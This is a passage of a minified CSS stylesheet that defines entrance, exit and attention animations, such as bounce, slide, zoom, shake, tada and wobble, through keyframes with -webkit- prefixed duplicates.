bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;-webkit-animation-timing-function:cubic-bezier(0,.44,.75,.99);animation-timing-function:cubic-bezier(0,.44,.75,.99)}@-webkit-keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.float{-webkit-animation-name:float;animation-name:float;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.float2{-webkit-animation-name:float2;animation-name:float2;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}@keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}.fadeOutUp{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}@keyframes 